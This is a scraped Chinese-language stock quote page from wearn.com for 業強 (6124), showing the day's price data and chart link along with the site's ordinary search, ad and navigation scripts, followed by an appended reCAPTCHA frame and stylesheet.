	<div class="navwrap_top12 menubgcolor" data-submenu="12">
      <a href="opt_taifex.asp">選擇權大額</a>
    </div>
     <div class="menudata01"><a href="toption.asp">(資料)</a></div>
	 	<div class="navwrap_top11 menubgcolor" data-submenu="11">
      <a href="opt_three.asp">選擇權法人</a>
    </div>
    </div>
  </div>
</div>
		<hr class="container">
<!-- 次次選單群（維持原結構） -->
<div class="navwrap_top_bg navwrap_topmenu_bg">
  <!-- 收盤行情 次選單 #1 -->
  <div class="navwrap_topmenu_bg">
    <div class="navwrap_top10 submenu sub3" id="submenu10">
      <div><a href="taifexphoto.asp">台指期</a></div>
      <div><a href="taifexphoto.asp?k=1">電子期</a></div>
      <div><a href="taifexphoto.asp?k=2">金融期</a></div>
      <div><a href="taifexphoto.asp?k=3">非金電</a></div>
    </div>
	    <div class="navwrap_top11 submenu sub3" id="submenu11">
      <div><a href="opt_three.asp">台指選</a></div>
      <div><a href="opt_three.asp?k=1">電子選</a></div>
      <div><a href="opt_three.asp?k=2">金融選</a></div>
    </div>
	    <div class="navwrap_top12 submenu sub3" id="submenu12">
      <div><a href="opt_taifex.asp">台指選</a></div>
      <div><a href="opt_taifex.asp?k=1">電子選</a></div>
      <div><a href="opt_taifex.asp?k=2">金融選</a></div>
    </div>
  </div>
</div>
		<hr class="container">
<script async type="text/javascript" src="navsmenutop.js?v=0.000002"></script>

<!-- <script src="https://cdn.bootcss.com/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.bootcss.com/Swiper/4.0.6/js/swiper.min.js"></script>
<script>    
  $(function(){        
  var swiper = new Swiper('.swiper-container', {            
    spaceBetween: 20,            
    slidesPerView:'auto',            
    freeMode: true        
  });})
</script> -->
<link rel="stylesheet" type="text/css" href="stockstyle.css?20210706" />
<link rel="stylesheet" type="text/css" href="stockstyle_new.css?v=2.018.10.04.65" />
<script language="JavaScript">
function OpenPreview()
{
window.open('abcchart.asp','preview_page', 'scrollbars=yes,width=570,height=300,top=220,left=400')
}

function tabDiv(obj,num,len,cn)
{
 var cssname=cn;
 for(var id = 1;id<=len;id++)
 {
  var ss=obj+id;
  var snav =obj+"nav"+id;
  if(id==num){
  try{document.getElementById(snav).className = cssname}catch(e){};
  try{document.getElementById(ss).style.display=""}catch(e){};
  }else{

  try{document.getElementById(snav).className = ""}catch(e){};
  try{document.getElementById(ss).style.display="none"}catch(e){};
  }
 }  
	event.preventDefault();
}

</script>
<script type="text/javascript" src="check.js"></script>

<link rel="stylesheet" type="text/css" href="rwd_css.css?20201209.21" />
<script async type="text/javascript" src="clienthint.js"></script> 

<script type="text/javascript">
        $(function() {
            $("#kind2").focus();
        });
    </script>
<div class="container">

<div class="row">

	<form name="Check_n1" action="astock.asp" method="get" onSubmit="return check_n1()" >
      <div align="center"> 
      <h2 itemprop="headline" >業強(6124) </h2>
      <p class="top_input" style="text-align: left;">
        <input class="chart_btn stockasearchbox1" type="button" value="查詢">
		<input type="text" name="kind"  maxlength="6" size="12" value="" id="kind2" onKeyUp="showHint(this.value,'kind2','Check_n1',true);document.getElementById('kind3').value='';" class="stockasearchbox" placeholder="股名、代號">
		<input type="hidden" id="kind3"/>  
        <input type="submit" value="搜尋" class="id1" id="id1">		<a title="聯電 2303" href="https://stock.wearn.com/a2303.html">聯電</a>&nbsp;<a title="鴻海 2317" href="https://stock.wearn.com/a2317.html">鴻海</a>&nbsp;<a title="台積電 2330" href="https://stock.wearn.com/a2330.html">台積電</a>&nbsp;<a title="群創 3481" href="https://stock.wearn.com/a3481.html">群創</a>&nbsp;<a title="可寧衛* 8422" href="https://stock.wearn.com/a8422.html">可寧衛*</a>&nbsp;<a title="南亞 1303" href="https://stock.wearn.com/a1303.html">南亞</a>&nbsp;<a title="台玻 1802" href="https://stock.wearn.com/a1802.html">台玻</a>&nbsp;<a title="國巨* 2327" href="https://stock.wearn.com/a2327.html">國巨*</a>&nbsp;<a title="康舒 6282" href="https://stock.wearn.com/a6282.html">康舒</a>&nbsp;<a title="燿華 2367" href="https://stock.wearn.com/a2367.html">燿華</a>&nbsp;<a title="力積電 6770" href="https://stock.wearn.com/a6770.html">力積電</a>&nbsp;<a title="緯創 3231" href="https://stock.wearn.com/a3231.html">緯創</a>&nbsp;<a title="欣興 3037" href="https://stock.wearn.com/a3037.html">欣興</a>&nbsp;<a title="華邦電 2344" href="https://stock.wearn.com/a2344.html">華邦電</a>&nbsp;<a title="富喬 1815" href="https://stock.wearn.com/a1815.html">富喬</a>&nbsp;<a title="華通 2313" href="https://stock.wearn.com/a2313.html">華通</a>&nbsp;<a title="友達 2409" href="https://stock.wearn.com/a2409.html">友達</a>&nbsp;<a title="旺宏 2337" href="https://stock.wearn.com/a2337.html">旺宏</a>&nbsp;<a title="啟碁 6285" href="https://stock.wearn.com/a6285.html">啟碁</a>&nbsp;<a title="華新 1605" href="https://stock.wearn.com/a1605.html">華新</a>&nbsp;<a title="南亞科 2408" href="https://stock.wearn.com/a2408.html">南亞科</a>&nbsp;<a title="強茂 2481" href="https://stock.wearn.com/a2481.html">強茂</a>&nbsp;<a title="南電 8046" href="https://stock.wearn.com/a8046.html">南電</a>&nbsp;<a title="長興 1717" href="https://stock.wearn.com/a1717.html">長興</a>&nbsp;<a title="金寶 2312" href="https://stock.wearn.com/a2312.html">金寶</a>&nbsp;<a title="景碩 3189" href="https://stock.wearn.com/a3189.html">景碩</a>&nbsp;<a href="https://stock.wearn.com/hotstock.asp">..更多</a>
		 <div id="txtHint" style=""></div>
        </p>
	</div>        
	</form>
	<script>
(() => {
  const MIN_CHARS = 2; // 「低於 2 個字」才隱藏 → 只隱藏 1 個字
  const container = document.querySelector('.top_input');

  if (!container) return;

  const links = Array.from(container.querySelectorAll('a'));
  const charCount = (el) => [...(el.textContent || '').trim()].length;

  function applyWrapHiding() {
    // 先還原，避免上次狀態影響這次判斷
    links.forEach(a => a.classList.remove('hidden-short-wrap'));

    if (!links.length) return;
    const firstLineTop = links[0].offsetTop; // 第一排基準

    // 判斷哪些是換到新的一排（offsetTop 大於第一排）
    links.forEach(a => {
      const wrappedToNewLine = a.offsetTop > firstLineTop;
      if (wrappedToNewLine && charCount(a) < MIN_CHARS) {
        a.classList.add('hidden-short-wrap'); // 只在斷行且字數 < 2 時隱藏
      }
    });
  }

  // 跑兩次讓版面在隱藏後可以重新穩定（避免隱藏造成排版又變動）
  const applyStable = () => {
    applyWrapHiding();
    requestAnimationFrame(applyWrapHiding);
  };

  // 初次與後續變動（尺寸/方向/字型載入）都檢查
  window.addEventListener('load', applyStable);
  window.addEventListener('resize', applyStable);
  window.addEventListener('orientationchange', applyStable);
  if (document.fonts && document.fonts.ready) {
    document.fonts.ready.then(applyStable);
  }
})();
</script>
      

<div class="astocktit">
                <ul>
                    <li class="astockli01" style="text-align: left;font-size: 13px;" >
                        <span itemprop="headline">6124 業強</span>
                        <a href="today.asp?mode=search&StockKind=30024">電子中游-散熱零組件類</a> 
                        觀測熱度：<span class="major"><strong><a href="//stock.wearn.com/hotstock.asp" style="margin-left: 5px;background: #fff;">0％</a></strong></span>
                    </li>                
                </ul>
            </div>
            <div><div class="astockli02">
<style type="text/css">
	.stocknavmenuwper { width: auto;}
	.stocknavmenu ul li:first-child, .stocknavmenu ul li.navsmenu_title {margin: 0 10px 0 0;}
	.stocknavmenu ul li {border-left: 1px #ccc dashed;padding: 0px 5px;margin: 0;}
</style>
<div class="stocktablewrap">
<div class="stocknavmenuwper menu_b">
	<div class="stocknavmenu">
		<ul>
			<li style="display: none;"></li>
			<li><a title="業強 6124個股" href="a6124.html" class="navsmenu_title">個股</a></li>
			<li><a title="業強 6124文章" href="https://www.wearn.com/bbs/active_tag.asp?id=6124" target="_blank" style="color:#F00">文章</a></li> 
			<li><a title="業強 6124技術線圖" href="chartstock.asp?kind=6124">線圖</a></li>
			<li><a title="業強 6124融資融券" href="cdata.asp?kind=6124">股價</a></li>
			<li><a title="業強 6124融資融券" href="acredit.asp?kind=6124">資券</a></li>
			<li><a title="業強 6124法人買賣超個股" href="netbuy.asp?kind=6124">法人</a></li>
			<li><a title="業強 6124外資進出" href="foreign.asp?kind=6124">外資</a></li>
            <li><a title="業強 6124主力庫存" href="zhuli.asp?kind=6124">主力</a></li>
            <li><a title="業強 6124營收狀況" href="asale.asp?kind=6124">營收</a></li>  
            <li><a title="業強 6124季損益表" href="income.asp?kind=6124">損益</a></li>             
            <li><a title="業強 6124季資產負債表" href="balance.asp?kind=6124">資產</a></li>             
            <li><a title="業強 6124年報" href="financial.asp?kind=6124">年報</a></li>    
			<li><a title="業強 6124新聞" href="https://news.wearn.com/news.asp?kind=6124" target="_blank">新聞</a></li>
            <li><a title="業強 6124除權息" href="dividend.asp?kind=6124">除權息</a></li>  
<!--            <li><a title="業強 6124股東會" href="dividend.asp?kind=6124">股東會</a></li>  -->
            <li><a title="業強 6124紀念品" href="dividendnear.asp?kind=6124&s=3">紀念品</a></li>  
		</ul>
	</div>
</div>
</div>
</div></div>
            
</div>
</div>

<script>
$(document).ready(function(){
function IsNum(num){
var reNum=/^\d*$/;
return(reNum.test(num));
}	
var allowSubmit = false;
document.querySelector('#id1').addEventListener('click', function(event) {
var kind2 = $("#kind2");

kind2.val(kind2.val().toUpperCase());
var res = kind2.val().substring(0,3);
if ($("#kind3").val() != ''){
kind2.val($("#kind3").val());	
}else{
	if (kind2.val()==""){
		//alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
		event.preventDefault();		
		return false;
    }	
	if(IsNum(kind2.val()) == false && (res!="IDX" && (kind2.val().indexOf('R',0) == -1))){
		
     var ajaxTimeout = $.ajax({
           /* async: false,  this is deprecated*/
            type: "POST",
            url: "get_name.asp",
            data: {
                kind: kind2.val()
            },
    	    success:function(response) {
            //alert(xhr.status); //Got 'ok'
			if(response != "") {
             /*  submit the form*/
			 $("#kind3").val(response);
	setTimeout(function() { 
	$("#id1").trigger("click")
    }, 500);	
            } else {
				console.log(kind2.val().indexOf('R',0));
             kind2.val('');		alert( "對不起：您填的股票名稱錯誤喔！\n例:聯電 為2303" );
			}//200
			}
　　}); /* prevent default when submit button clicked*/
	event.preventDefault();
	return false;		
	} 
}//kind3

});

//$("#contact-tab").click(function(){
//	if ($(this).attr('data-f') == ""){
//	$(".astockchartpic").append(netbuy + fore + zhuli + acre);
//		$(this).attr('data-f' ,1);
//	}
//});

$('li.nav-item a').click(function(e){
	e.stopPropagation();
	$('.astockmenu p').hide();
	var child = parseInt($(this).attr('data-c'));
	var group = parseInt($(this).attr('data-g'));
	var sort = group + child;
	if (parseInt(group) == 3){
		$('.astockmenu p').eq(child - 10).show();
	}else if (child == 4 || child == 5 || child == 6){
		$('.astockmenu p').eq(child).show();
		}
	$.ajax
			({ 
				url: 'get_stockajax.asp',
				data: {kind: "" , sort : sort},
				type: 'get',
				dataType: "html",
				success: function(result)
				{
					$('#myTabContent .tab-pane').html(result);
					if (child!=0) {
						$('#myTab li.nav-item a.nav-link').removeClass("active");
						$(e.target).addClass("active");
						$(e.target).parent().parent().parent().parent().children('a').addClass("active");
						event.preventDefault();
					}
				}
			});		
});
$("#home-tab").trigger('click');
$(".chart_btn").click(function(){
    $("#chart_iframe").attr("src","https://stock.wearn.com/abcchart_stock.asp?chartStock=1");
    $(".abcchart").show();
});
$(".close_chart").click(function(){
   $(".abcchart").hide();
});

$("#btn-revenue").click(function (e) {
        e.stopPropagation();
        $(".sub-revenue").toggle();
    });
$("#btn-counter").click(function (e) {
        e.stopPropagation();
        $(".sub-counter").toggle();
    });

	$('#btn-revenue').each(function(i){
		var $el = $(".sub-revenue");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
	$('#btn-counter').each(function(i){
		var $el = $(".sub-counter");
    if ($el.is(":visible")) {
        $el.hide();
    }
	});
// $(".sub-counter").click(function(){
//    $("#contact-tab").trigger('click');
// });	
// $(".sub-revenue").click(function(){
//    $("#home-tab").trigger('click');
// });	


});
</script>


<div class="abcchart">
    <div>
        <div class="close_chart">X</div>
        <iframe id="chart_iframe" src="" frameborder="0"></iframe>
    </div>
</div>



<script type="text/javascript" language="JavaScript">
window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
/*    googletag.defineSlot('/23976390/wearn_Mobile_Top_320x100', [320, 100], 'div-gpt-ad-1607407853600-0').addService(googletag.pubads());*/
    googletag.defineSlot('/23976390/wearn_Mobile_Btm_320x100', [320, 100], 'div-gpt-ad-1607408376889-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<link rel="stylesheet" type="text/css" href="astock.css?20201209.20" />

<div id="astockwrapper">
<!-- mid content-->
  <!--left main-->
 <div id="astockmain">
 	<div id="astockmaintop">
 	  	<div id="astockmainl">

			<div class="astockchart">
				<ul>
		        	<li>收盤</li>
		        	<li>漲跌</li>
		        	<li>漲跌幅</li>
		        	<li>開盤</li>
		        	<li>最高</li>
		        	<li>最低</li>
		        	<li>成交量</li>
		        </ul>
				<ul>
				<li class="astockchartall">29.95</li>    <li class="stockup">▲0.40</li><li class="stockup">1.35%</li><li>29.55</li><li>30.3</li><li>29.55</li><li>86</li>
				</ul>
			</div>
	</div>
      
<!-- <div id="astockmainr" style="float:right; width:335px;margin-top: 40px;
margin-bottom: -28px;">king
    <div class="fb_box">
	    
    </div>
    
	<div class="astockasearch">
		
  	</div>
</div> -->

    <div id="astockcon">
	<!--menu-->
	<div class="astockchartpic"><!--圖start--><a title="業強 6124 技術線圖" href="https://stock.wearn.com/chartstock.asp?kind=6124">
    <img itemprop="image" width="800" height="659" src="./finance_chart.asp?stockid=6124&timekind=0&timeblock=90&volume=0&indicator1=SStoch&indicator2=MACD&indicator3=Vol&tickstamp=1769132775" border="0" alt="業強 6124技術線圖" title="業強 6124技術線圖"/>
</a><!--圖end-->
 
	</div>

	<!--bbsnews-->

	</div>
	  </div>
 </div>
<!-- mid content-->  
</div>
<div class="incfooterdiv">
<div class="bottomwrap" align="center">
<div id="footer">
<div id="footerservice">
    <a href="https://www.wearn.com/help/helpfaq.asp?id=4&sid=9&qid=41">論壇舊檔</a>．<a href="https://www.wearn.com/apply.asp">認證作家</a>．<a href="https://www.wearn.com/proposal.asp">出書開課</a>．<a href="https://www.wearn.com/book/">書籍出版</a>．<a href="https://www.wearn.com/ad.asp" style="color: #F33">刊登廣告</a>．<a href="https://www.wearn.com/rss.asp" >RSS</a>．<a href="https://www.wearn.com/policy.asp">隱私權政策</a>．<a href="https://www.wearn.com/help/">常見問題</a>．<a href="https://www.wearn.com/about.asp">關於聚財網</a>．<a href="https://www.wearn.com/welcome.html">加入聚財網作家</a></div>
<table border="0" cellspacing="0" cellpadding="0" class="footermain" summary="" style=" height:20px">
  <tr><td align="left"><p style="color:#666;font-size:12px;line-height:15px;height:22px;padding:5px 0 0 0 ; margin:-14px 0 0; *margin:0">文章著作權及責任歸作者所有，請勿任意轉貼，不作為投資依據，亦不代表聚財立場。所有數據及內容僅供參考，投資應獨立判斷並自負風險，聚財不負任何法律相關責任</p></td>
  </tr>
</table>
  </div>
</div>
<div class="copyrightedwrap"><div id="copyrighted">聚財資訊股份有限公司 版權所有&copy; wearn.com All Rights Reserved. TEL：02-82287755　商城客服時間：台北週一至週五9:00~12:00、13:00~18:00 [ <a href="https://www.wearn.com/service.asp" class="copyrighted"><span class="copyrighted">聯絡客服</span></a> ]</div></div>

<script type="text/javascript">
$(document).ready(function(){
$( window ).on( "load", function() {
	var div_ad = $("#div-gpt-ad-1501138294318-0");
	setTimeout(function() { 
	if (!(div_ad.html().indexOf('</div>') !== -1 && div_ad.html().indexOf('<iframe') !== -1)) { 
//	變更自己廣告
	div_ad.html('<a href="https://www.wearn.com/mall/index.asp" target="_blank"><img src="https://images.wearn.com/abd/100/2025-06-27.jpg" width="970" height="90" border="0" /></a>')
	}
	}, 1000);
});
});
</script>
<div class="rank_phone_footer">
<!-- bottom-->
<footer class="bd-footer">
	<div class="container custom-container-width py-3" style="font-size: 0.8em;">
		<div class="justify-content-center">
		<div class="col-lg-6 text-lg-left text-center px-0" style="border-top:1px #ccc solid;padding-top: 1rem ;"> 
				<ul class="list-inline f_infor_icon_link" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://win.wearn.com/link2Store.html" target="_blank">安裝APP&nbsp;<img alt="聚財網APP" src="https://images.wearn.com/iconlogo20240918.jpg" width="30" height="30" border="0" style="padding-left: 3px; vertical-align: baseline;"/></a></li>
				</ul>
			</div>        
			<div class="col-lg-6 text-lg-right text-center px-0 ">
				<ul class="list-inline f_infor_link mx-auto py-1 mr-lg-2" style="margin-bottom: 1rem;">
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/ad.asp">刊登廣告</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/policy.asp">隱私權政策</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/help/">常見問題</a>|</li>
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/service.asp">聯絡客服</a>|</li>                    
					<li class="list-inline-item m-0"><a href="https://www.wearn.com/about.asp">關於聚財網</a></li>
				</ul>
			</div>
			
		</div>
		<div class="row justify-content-center">
			<div class="col-xl-6 col-lg-12 text-xl-right text-center px-1">
				<p>著作權及責任歸作者 資訊數據僅供參考</p>
			</div>
			<div class="col-xl-6 col-lg-12 text-xl-left text-center px-1 ">
				<p><a href="https://www.wearn.com/about.asp">聚財資訊</a> 版權所有&copy; wearn.com All Rights Reserved.</p>
			</div>
		</div>	
	</div>
</footer>
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async=true;
  js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.9&appId=268640023183927";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
<!-- bottom-->   
</div>
<!-- Bootstrap 4 CSS -->

<!-- Modal -->
<div class="modal fade" id="idleAdModal" tabindex="-1" role="dialog" aria-labelledby="productAdModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
    <div class="modal-content">
      
      <!-- Modal Header -->
      <div class="modal-header">
        <h5 class="modal-title" id="productAdModalLabel">限時優惠</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="關閉">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>

      <!-- Modal Body -->
      <div class="modal-body">
        <div class="row" id="data-list">

        </div>
      </div>

      <!-- Modal Footer -->
      <div class="modal-footer">
        <small class="text-muted">廣告內容僅供參考，詳情請見官方網站</small>
      </div>
    </div>
  </div>
</div>
<style>
.btn:before, .btn:after{ height:unset;}
</style>

  <!-- Bootstrap 4 JS（含 Popper） -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
  <script>
(function () {
  const IDLE_LIMIT_MS =  5 * 60 * 1000; // 2 秒
  let idleTimer = null;
  let hasShownAd = false;
  const modalId = '#idleAdModal'; // BS4 用 jQuery 控制

  function startIdleTimer() {
    clearIdleTimer();
    idleTimer = window.setTimeout(() => {
      // 若已顯示過，直接返回
      if (hasShownAd) return;
	  get_ad_data();
      $(modalId).modal('show'); // BS4 顯示 Modal
      hasShownAd = true; // 標記已顯示
    }, IDLE_LIMIT_MS);
  }

  function clearIdleTimer() {
    if (idleTimer) {
      clearTimeout(idleTimer);
      idleTimer = null;
    }
  }

  function resetIdleTimer() {
    // 若 Modal 已經打開，就不重置
    const isOpen = $(modalId).hasClass('show');
    if (!isOpen) startIdleTimer();
  }

  // 互動事件列表：滑鼠、鍵盤、滾動、觸控
  const activityEvents = ['mousemove', 'keydown', 'wheel', 'scroll', 'touchstart', 'pointerdown'];
  activityEvents.forEach(evt =>
    window.addEventListener(evt, resetIdleTimer, { passive: true })
  );

  startIdleTimer();

	$(document).on('click', '#idleAdModal .close', function () {
	  $('#idleAdModal').modal('hide');
	});	
  //
  function get_ad_data(){
	$.ajax({
		  url: "https://stock.wearn.com/product_show_ad.txt?" + new Date().getTime(),
		  method: "GET",
		  dataType: "text",
		  beforeSend: function(xhr) {
			xhr.overrideMimeType('text/plain; charset=big5');
		  },
		  success: function(res) {
			// 去掉前後空白
			res = res.trim();
			// 以 | 分隔並過濾空白
			let items = res.split("|").filter(item => item.trim() !== "");
	
			// --- 只需要修改這裡 ---
			if (items.length === 0) return; // 如果沒有資料，直接返回
	
			// 隨機產生一個索引
			const randomIndex = Math.floor(Math.random() * items.length);
	
			// 取出該隨機索引的資料
			const item = items[randomIndex];
			// --- 修改結束 ---
			
			// item 已經是隨機選中的單筆資料字串
			if(item.trim() === "") return; 
			
			// 以 , 分隔
			let parts = item.split(",");
		
			// parts[1] = 標題
			// ... (省略後續 parts 定義)
			let button = parts[0] || "";
			let price = parts[1] || "";
			let price2 = parts[2] || "";
			let stat = parts[3] || "";
			let link = parts[4] || "";
			let desc = parts[5] || "";
			let cover = parts[6] || "";
		
			let html = `
			  <div class="col-md-6 text-center">
				<a href="${link}" target="_blank" class="btn-link"><img  src="${cover}" alt="${desc}" class="img-fluid rounded"></a>
			  </div>
			  
			  <div class="col-md-6 d-flex flex-column justify-content-between">
				<div>
				  <h4><a href="${link}" target="_blank" class="btn-link" style="color: #464646;font-size: 1.5rem; font-weight: 500;">${desc}</a></h4>
				  <p>${stat}</p>
				  <p class="text-danger font-weight-bold h4">
				  ${price2 ? `NT$ ${price2}` : ''} 
				  ${price ? `<small class="text-muted"><s>${price}</s></small>` : ''}
				  </p>
				  <a href="${link}" target="_blank" class="btn btn-link">查看更多商品資訊</a>
				</div>
	
				<div>
				  <a href="${link}" target="_blank" class="btn btn-danger btn-block" style="color:#FFF">
					${button}
				  </a>
				</div>
			  </div>`;
			$("#data-list").append(html);
		  }
		});
  }
  //get_ad_data
})();
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VEufudoH3cXmXvJlmGOEUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769103982194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://stock.wearn.com/stockstyle.css?20201209.19
body_size: 6330
content:
@charset "big5";/* CSS Document */body{background-color:#FFF;color:#464646;/*font-family: Arial, sans-serif;*/margin:0;padding:0}
input,select,checkbox{font-size:13px}
a:link,a:visited{color:#08409c;text-decoration:none}
a:hover{text-decoration:underline;}
.rank_phone_footer{display:none;}
li.stockup{color:#cd0000;font-family:Arial,sans-serif}
li.stockdown{color:#006d00;font-family:Arial,sans-serif}
.right{text-align:right}
.center{text-align:center}
input#kind2{background: #e5e4e4; box-sizing: border-box; cursor: pointer; border: 0px solid #666666; height: 31.5px; padding-left: 7px;}
input#id1{border: 0; height: 31.5px; margin: 0; font-size: 0; width: 34px; background-image: url(//www.wearn.com/blog/images/icon724-1.png); background-repeat: no-repeat; padding-top: 11px; background-size: 20px; margin-left: -5px; background-color: #e5e4e4; background-position: center;}
input.id2{border-bottom:1px solid #08409c;border-left:1px solid #5f9fd3;border-right:1px solid #08409c;border-top:1px solid #5f9fd3;color:#CC0066;background-image:url(//images.wearn.com/bbsicon/images/bg_submit.gif);background-repeat:repeat-x;padding-top:3px;margin:0px}
.major,.major a:link,.major a:visited,.major a:hover{color:#ff000}
.minor{color:#39b44a}
.descr{padding-left:155px;font-size:12px}
.boarderc{border-bottom:3px double #CCCCCC; padding-bottom:7px}
/* *****************Layout Divs ****************************/#stockwrapper{margin-right:auto;margin-left:auto;width:980px;overflow:hidden;}
#stocknavl{float:left;width:182px;padding:0}
#stockmainr{float:left;width:789px;padding:0;margin-left:6px;*margin-left:6px;_margin-left:3px}
/* default thermometer */#thermometer{border: 1px solid #E1E1E1; font-family: Arial,sans-serif; height: 144px; margin-top: 5px; width: 174px;}
#thermometerinfor{font-family: Arial,sans-serif; font-size: 11px; line-height: 16px; margin-bottom: -92px; margin-left: 140px; width: 14px;}
#thermometernb{font-family: Arial,sans-serif; font-size: 12px; height: 120px; text-align: center;}
/* left stocknav */.stocknav{width:182px}
.stocknav a:link, .stocknav a:visited, .stocknav a:hover{font-size:15px;line-height:26px}
.stocknavl{float:left;border-top:1px solid #bbbbbb;width:89px;border-right:1px solid #c2c2c2;border-left:1px solid #bbbbbb}
.stocknavl h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:3px 0 0 3px}
.stocknavl p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:1px}
.stocknavlstit{font-size:15px;font-weight:normal;margin-right:36px}
.stocknavr{float:left;width:90px;border-top:1px solid #bbbbbb;border-right:1px solid #bbbbbb}
.stocknavr h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:3px 0 0 3px}
.stocknavr p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:2px}
html:root .stocknavrb{height:106px;}
/*ff*/.stocknavrb{height:106px;}
/*ie */.stocknavb{border-right:1px solid #c2c2c2;border-left:1px solid #bbbbbb;float:left;width:180px}
.stocknavb h3{font-size:15px;border-bottom:2px solid #afcfe9;margin:0 4px 0 4px;padding:5px 0 0 3px}
.stocknavb p{font-size:15px;border-bottom:1px solid #c2c2c2;margin:0;padding:2px 4px 0 4px;line-height:26px;word-spacing:3px}
.stocknavblog{text-align:center;padding:5px 0 0 0}
/* right *//* stockchart */.stockchart{float:left;margin:22px 0 0 2px;width:266px}
.stockchartlist{font-size:12px;width:258px;border-bottom:1px solid #d6dce1}
.stockchartlist th{font-weight:normal}
/* fundthree */.stockfund3{float:left;font-size:13px;line-height:20px;margin:7px 0 0 5px;width:120px;}
.stockfund3 a:link, .stockfund3 a:visited, .stockfund3 a:hover{font-size:13px}
/* credit */.stockcredit{float:right;font-size:13px;line-height:20px;margin:7px 10px 0 0;width:120px;}
.stockcredit a:link, .stockcredit a:visited, .stockcredit a:hover{font-size:13px}
/* stockdate*/.stockdate a:link, .stockdate a:visited, .stockdate a:hover{float:left;font-size:12px;background-image:url(images/stockdate_bg.gif);background-repeat:no-repeat;width:239px;height:21px;padding:6px 0 0 23px; margin-top:10px}
/* qua */.stockqua{float:left;width:332px;margin-left:0;*margin-left:0;_margin-left:-3px}
.stockqualist caption{font-size:15px;border:1px solid #afafaf;background-image:url(images/stockquatit_bg.gif);word-spacing:90px;padding:4px; caption-side: top;}
.stockqualist{margin-top:-10px}
.stockqualist table{border-left:1px solid #afafaf;border-bottom:1px solid #afafaf;font-size:12px}
.stockqualist th{font-weight:normal;color:#5f9fd3;text-align:center;border-right:1px solid #afafaf;padding:5px 0 2px 0;font-size:13px;font-family: Arial, sans-serif}
.stockqualist td{border-top:1px solid #afafaf;border-right:1px solid #afafaf;text-align:right;padding-top:3px;font-size:12px;font-family: Arial, sans-serif}
.stockqualist a:link, .stockqualist a:visited, .stockqualist a:hover{font-size:12px;font-family: Arial, sans-serif}
.stockqualistbg{background-color:#f2f2f2}
.stockqualistl{float:left;margin-left:8px;font-family: Arial, sans-serif}
.stockqualistr{float:right;padding-right:5px;font-family: Arial, sans-serif}
/*stockasearch*/.stockasearch{font-size:15px;color:#666666;height:46px;*height:50px;_height:49px;margin-top:5px}
.stockasearchbox{width:123px;border:1px solid #666666;padding-top:3px}
#txtHint{display:none;width:109px;height:auto;background:#FFFFFF none repeat;border:1px solid #666;overflow:hidden;position:absolute;z-index:9050;margin:-3px 0 0 168px;padding-top:0;}
#txtHint li{text-align:left;padding:1px;list-style-type:none;margin-left:-32px; vertical-align:top}
#txtHint a{font-size:13px;color:#666}
#txtHint a:hover{background-color:#3c8dd0;text-decoration:none;color:#FFFFFF;font-size:13px}
/*stocknewbook*/.stocknewbook{float:left;margin:5px 0 3px 6px;*margin:10px 0 3px 6px;_margin:10px 0 3px 4px;background-image:url(images/stocknewbook_bg.gif);padding:7px 3px 8px 3px;*padding:4px 3px 8px 3px;}
.stocknewbooks img{margin:3px 1px;vertical-align:middle; border: 1px solid #DDD}
